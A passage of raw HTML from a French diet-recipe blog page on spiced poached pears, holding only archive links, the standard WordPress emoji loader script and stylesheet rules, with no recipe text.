

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diet-et-delices.com/poires-pochees-aux-epices/
body_size: 13596
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="74354f6dafe84f5ab21cfd6767717c74"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Poires pochées aux épices : Diet &amp; Délices - Recettes dietétiques</title>

<link rel="stylesheet" href="http://www.diet-et-delices.com/wp-content/themes/Tiara/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="http://www.diet-et-delices.com/wp-content/themes/Tiara/css/jquery.fancybox-1.3.4.css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices RSS Feed" href="http://www.diet-et-delices.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Diet &amp; Délices Atom Feed" href="http://www.diet-et-delices.com/feed/atom/" />
<link rel="pingback" href="http://www.diet-et-delices.com/xmlrpc.php" />





	<link rel='archives' title='janvier 2026' href='http://www.diet-et-delices.com/2026/01/' />
	<link rel='archives' title='décembre 2025' href='http://www.diet-et-delices.com/2025/12/' />
	<link rel='archives' title='novembre 2025' href='http://www.diet-et-delices.com/2025/11/' />
	<link rel='archives' title='octobre 2025' href='http://www.diet-et-delices.com/2025/10/' />
	<link rel='archives' title='mai 2025' href='http://www.diet-et-delices.com/2025/05/' />
	<link rel='archives' title='avril 2025' href='http://www.diet-et-delices.com/2025/04/' />
	<link rel='archives' title='janvier 2025' href='http://www.diet-et-delices.com/2025/01/' />
	<link rel='archives' title='décembre 2024' href='http://www.diet-et-delices.com/2024/12/' />
	<link rel='archives' title='novembre 2024' href='http://www.diet-et-delices.com/2024/11/' />
	<link rel='archives' title='octobre 2024' href='http://www.diet-et-delices.com/2024/10/' />
	<link rel='archives' title='septembre 2024' href='http://www.diet-et-delices.com/2024/09/' />
	<link rel='archives' title='août 2024' href='http://www.diet-et-delices.com/2024/08/' />
	<link rel='archives' title='juillet 2024' href='http://www.diet-et-delices.com/2024/07/' />
	<link rel='archives' title='juin 2024' href='http://www.diet-et-delices.com/2024/06/' />
	<link rel='archives' title='mai 2024' href='http://www.diet-et-delices.com/2024/05/' />
	<link rel='archives' title='avril 2024' href='http://www.diet-et-delices.com/2024/04/' />
	<link rel='archives' title='mars 2024' href='http://www.diet-et-delices.com/2024/03/' />
	<link rel='archives' title='février 2024' href='http://www.diet-et-delices.com/2024/02/' />
	<link rel='archives' title='janvier 2024' href='http://www.diet-et-delices.com/2024/01/' />
	<link rel='archives' title='décembre 2023' href='http://www.diet-et-delices.com/2023/12/' />
	<link rel='archives' title='novembre 2023' href='http://www.diet-et-delices.com/2023/11/' />
	<link rel='archives' title='octobre 2023' href='http://www.diet-et-delices.com/2023/10/' />
	<link rel='archives' title='septembre 2023' href='http://www.diet-et-delices.com/2023/09/' />
	<link rel='archives' title='août 2023' href='http://www.diet-et-delices.com/2023/08/' />
	<link rel='archives' title='juillet 2023' href='http://www.diet-et-delices.com/2023/07/' />
	<link rel='archives' title='juin 2023' href='http://www.diet-et-delices.com/2023/06/' />
	<link rel='archives' title='mai 2023' href='http://www.diet-et-delices.com/2023/05/' />
	<link rel='archives' title='avril 2023' href='http://www.diet-et-delices.com/2023/04/' />
	<link rel='archives' title='mars 2023' href='http://www.diet-et-delices.com/2023/03/' />
	<link rel='archives' title='février 2023' href='http://www.diet-et-delices.com/2023/02/' />
	<link rel='archives' title='janvier 2023' href='http://www.diet-et-delices.com/2023/01/' />
	<link rel='archives' title='décembre 2022' href='http://www.diet-et-delices.com/2022/12/' />
	<link rel='archives' title='novembre 2022' href='http://www.diet-et-delices.com/2022/11/' />
	<link rel='archives' title='octobre 2022' href='http://www.diet-et-delices.com/2022/10/' />
	<link rel='archives' title='septembre 2022' href='http://www.diet-et-delices.com/2022/09/' />
	<link rel='archives' title='août 2022' href='http://www.diet-et-delices.com/2022/08/' />
	<link rel='archives' title='juillet 2022' href='http://www.diet-et-delices.com/2022/07/' />
	<link rel='archives' title='juin 2022' href='http://www.diet-et-delices.com/2022/06/' />
	<link rel='archives' title='mai 2022' href='http://www.diet-et-delices.com/2022/05/' />
	<link rel='archives' title='avril 2022' href='http://www.diet-et-delices.com/2022/04/' />
	<link rel='archives' title='mars 2022' href='http://www.diet-et-delices.com/2022/03/' />
	<link rel='archives' title='février 2022' href='http://www.diet-et-delices.com/2022/02/' />
	<link rel='archives' title='janvier 2022' href='http://www.diet-et-delices.com/2022/01/' />
	<link rel='archives' title='décembre 2021' href='http://www.diet-et-delices.com/2021/12/' />
	<link rel='archives' title='novembre 2021' href='http://www.diet-et-delices.com/2021/11/' />
	<link rel='archives' title='octobre 2021' href='http://www.diet-et-delices.com/2021/10/' />
	<link rel='archives' title='septembre 2021' href='http://www.diet-et-delices.com/2021/09/' />
	<link rel='archives' title='août 2021' href='http://www.diet-et-delices.com/2021/08/' />
	<link rel='archives' title='juillet 2021' href='http://www.diet-et-delices.com/2021/07/' />
	<link rel='archives' title='juin 2021' href='http://www.diet-et-delices.com/2021/06/' />
	<link rel='archives' title='mai 2021' href='http://www.diet-et-delices.com/2021/05/' />
	<link rel='archives' title='avril 2021' href='http://www.diet-et-delices.com/2021/04/' />
	<link rel='archives' title='mars 2021' href='http://www.diet-et-delices.com/2021/03/' />
	<link rel='archives' title='février 2021' href='http://www.diet-et-delices.com/2021/02/' />
	<link rel='archives' title='janvier 2021' href='http://www.diet-et-delices.com/2021/01/' />
	<link rel='archives' title='décembre 2020' href='http://www.diet-et-delices.com/2020/12/' />
	<link rel='archives' title='novembre 2020' href='http://www.diet-et-delices.com/2020/11/' />
	<link rel='archives' title='octobre 2020' href='http://www.diet-et-delices.com/2020/10/' />
	<link rel='archives' title='septembre 2020' href='http://www.diet-et-delices.com/2020/09/' />
	<link rel='archives' title='août 2020' href='http://www.diet-et-delices.com/2020/08/' />
	<link rel='archives' title='juillet 2020' href='http://www.diet-et-delices.com/2020/07/' />
	<link rel='archives' title='juin 2020' href='http://www.diet-et-delices.com/2020/06/' />
	<link rel='archives' title='mai 2020' href='http://www.diet-et-delices.com/2020/05/' />
	<link rel='archives' title='avril 2020' href='http://www.diet-et-delices.com/2020/04/' />
	<link rel='archives' title='mars 2020' href='http://www.diet-et-delices.com/2020/03/' />
	<link rel='archives' title='février 2020' href='http://www.diet-et-delices.com/2020/02/' />
	<link rel='archives' title='janvier 2020' href='http://www.diet-et-delices.com/2020/01/' />
	<link rel='archives' title='décembre 2019' href='http://www.diet-et-delices.com/2019/12/' />
	<link rel='archives' title='novembre 2019' href='http://www.diet-et-delices.com/2019/11/' />
	<link rel='archives' title='octobre 2019' href='http://www.diet-et-delices.com/2019/10/' />
	<link rel='archives' title='septembre 2019' href='http://www.diet-et-delices.com/2019/09/' />
	<link rel='archives' title='août 2019' href='http://www.diet-et-delices.com/2019/08/' />
	<link rel='archives' title='juillet 2019' href='http://www.diet-et-delices.com/2019/07/' />
	<link rel='archives' title='juin 2019' href='http://www.diet-et-delices.com/2019/06/' />
	<link rel='archives' title='mai 2019' href='http://www.diet-et-delices.com/2019/05/' />
	<link rel='archives' title='avril 2019' href='http://www.diet-et-delices.com/2019/04/' />
	<link rel='archives' title='mars 2019' href='http://www.diet-et-delices.com/2019/03/' />
	<link rel='archives' title='février 2019' href='http://www.diet-et-delices.com/2019/02/' />
	<link rel='archives' title='janvier 2019' href='http://www.diet-et-delices.com/2019/01/' />
	<link rel='archives' title='décembre 2018' href='http://www.diet-et-delices.com/2018/12/' />
	<link rel='archives' title='novembre 2018' href='http://www.diet-et-delices.com/2018/11/' />
	<link rel='archives' title='octobre 2018' href='http://www.diet-et-delices.com/2018/10/' />
	<link rel='archives' title='septembre 2018' href='http://www.diet-et-delices.com/2018/09/' />
	<link rel='archives' title='août 2018' href='http://www.diet-et-delices.com/2018/08/' />
	<link rel='archives' title='juillet 2018' href='http://www.diet-et-delices.com/2018/07/' />
	<link rel='archives' title='juin 2018' href='http://www.diet-et-delices.com/2018/06/' />
	<link rel='archives' title='mai 2018' href='http://www.diet-et-delices.com/2018/05/' />
	<link rel='archives' title='avril 2018' href='http://www.diet-et-delices.com/2018/04/' />
	<link rel='archives' title='mars 2018' href='http://www.diet-et-delices.com/2018/03/' />
	<link rel='archives' title='février 2018' href='http://www.diet-et-delices.com/2018/02/' />
	<link rel='archives' title='janvier 2018' href='http://www.diet-et-delices.com/2018/01/' />
	<link rel='archives' title='décembre 2017' href='http://www.diet-et-delices.com/2017/12/' />
	<link rel='archives' title='novembre 2017' href='http://www.diet-et-delices.com/2017/11/' />
	<link rel='archives' title='octobre 2017' href='http://www.diet-et-delices.com/2017/10/' />
	<link rel='archives' title='septembre 2017' href='http://www.diet-et-delices.com/2017/09/' />
	<link rel='archives' title='août 2017' href='http://www.diet-et-delices.com/2017/08/' />
	<link rel='archives' title='juillet 2017' href='http://www.diet-et-delices.com/2017/07/' />
	<link rel='archives' title='juin 2017' href='http://www.diet-et-delices.com/2017/06/' />
	<link rel='archives' title='mai 2017' href='http://www.diet-et-delices.com/2017/05/' />
	<link rel='archives' title='avril 2017' href='http://www.diet-et-delices.com/2017/04/' />
	<link rel='archives' title='mars 2017' href='http://www.diet-et-delices.com/2017/03/' />
	<link rel='archives' title='février 2017' href='http://www.diet-et-delices.com/2017/02/' />
	<link rel='archives' title='janvier 2017' href='http://www.diet-et-delices.com/2017/01/' />
	<link rel='archives' title='décembre 2016' href='http://www.diet-et-delices.com/2016/12/' />
	<link rel='archives' title='novembre 2016' href='http://www.diet-et-delices.com/2016/11/' />
	<link rel='archives' title='octobre 2016' href='http://www.diet-et-delices.com/2016/10/' />
	<link rel='archives' title='septembre 2016' href='http://www.diet-et-delices.com/2016/09/' />
	<link rel='archives' title='août 2016' href='http://www.diet-et-delices.com/2016/08/' />
	<link rel='archives' title='juillet 2016' href='http://www.diet-et-delices.com/2016/07/' />
	<link rel='archives' title='juin 2016' href='http://www.diet-et-delices.com/2016/06/' />
	<link rel='archives' title='mai 2016' href='http://www.diet-et-delices.com/2016/05/' />
	<link rel='archives' title='avril 2016' href='http://www.diet-et-delices.com/2016/04/' />
	<link rel='archives' title='mars 2016' href='http://www.diet-et-delices.com/2016/03/' />
	<link rel='archives' title='février 2016' href='http://www.diet-et-delices.com/2016/02/' />
	<link rel='archives' title='janvier 2016' href='http://www.diet-et-delices.com/2016/01/' />
	<link rel='archives' title='décembre 2015' href='http://www.diet-et-delices.com/2015/12/' />
	<link rel='archives' title='novembre 2015' href='http://www.diet-et-delices.com/2015/11/' />
	<link rel='archives' title='octobre 2015' href='http://www.diet-et-delices.com/2015/10/' />
	<link rel='archives' title='septembre 2015' href='http://www.diet-et-delices.com/2015/09/' />
	<link rel='archives' title='août 2015' href='http://www.diet-et-delices.com/2015/08/' />
	<link rel='archives' title='juillet 2015' href='http://www.diet-et-delices.com/2015/07/' />
	<link rel='archives' title='juin 2015' href='http://www.diet-et-delices.com/2015/06/' />
	<link rel='archives' title='mai 2015' href='http://www.diet-et-delices.com/2015/05/' />
	<link rel='archives' title='avril 2015' href='http://www.diet-et-delices.com/2015/04/' />
	<link rel='archives' title='mars 2015' href='http://www.diet-et-delices.com/2015/03/' />
	<link rel='archives' title='février 2015' href='http://www.diet-et-delices.com/2015/02/' />
	<link rel='archives' title='janvier 2015' href='http://www.diet-et-delices.com/2015/01/' />
	<link rel='archives' title='décembre 2014' href='http://www.diet-et-delices.com/2014/12/' />
	<link rel='archives' title='novembre 2014' href='http://www.diet-et-delices.com/2014/11/' />
	<link rel='archives' title='octobre 2014' href='http://www.diet-et-delices.com/2014/10/' />
	<link rel='archives' title='septembre 2014' href='http://www.diet-et-delices.com/2014/09/' />
	<link rel='archives' title='août 2014' href='http://www.diet-et-delices.com/2014/08/' />
	<link rel='archives' title='juillet 2014' href='http://www.diet-et-delices.com/2014/07/' />
	<link rel='archives' title='juin 2014' href='http://www.diet-et-delices.com/2014/06/' />
	<link rel='archives' title='mai 2014' href='http://www.diet-et-delices.com/2014/05/' />
	<link rel='archives' title='avril 2014' href='http://www.diet-et-delices.com/2014/04/' />
	<link rel='archives' title='mars 2014' href='http://www.diet-et-delices.com/2014/03/' />
	<link rel='archives' title='février 2014' href='http://www.diet-et-delices.com/2014/02/' />
	<link rel='archives' title='janvier 2014' href='http://www.diet-et-delices.com/2014/01/' />
	<link rel='archives' title='décembre 2013' href='http://www.diet-et-delices.com/2013/12/' />
	<link rel='archives' title='novembre 2013' href='http://www.diet-et-delices.com/2013/11/' />
	<link rel='archives' title='octobre 2013' href='http://www.diet-et-delices.com/2013/10/' />
	<link rel='archives' title='septembre 2013' href='http://www.diet-et-delices.com/2013/09/' />
	<link rel='archives' title='août 2013' href='http://www.diet-et-delices.com/2013/08/' />
	<link rel='archives' title='juillet 2013' href='http://www.diet-et-delices.com/2013/07/' />
	<link rel='archives' title='juin 2013' href='http://www.diet-et-delices.com/2013/06/' />
	<link rel='archives' title='mai 2013' href='http://www.diet-et-delices.com/2013/05/' />
	<link rel='archives' title='avril 2013' href='http://www.diet-et-delices.com/2013/04/' />
	<link rel='archives' title='mars 2013' href='http://www.diet-et-delices.com/2013/03/' />
	<link rel='archives' title='février 2013' href='http://www.diet-et-delices.com/2013/02/' />
	<link rel='archives' title='janvier 2013' href='http://www.diet-et-delices.com/2013/01/' />
	<link rel='archives' title='décembre 2012' href='http://www.diet-et-delices.com/2012/12/' />
	<link rel='archives' title='novembre 2012' href='http://www.diet-et-delices.com/2012/11/' />
	<link rel='archives' title='octobre 2012' href='http://www.diet-et-delices.com/2012/10/' />
	<link rel='archives' title='septembre 2012' href='http://www.diet-et-delices.com/2012/09/' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices &raquo; Poires pochées aux épices Flux des commentaires" href="http://www.diet-et-delices.com/poires-pochees-aux-epices/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.diet-et-delices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.diet-et-delices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
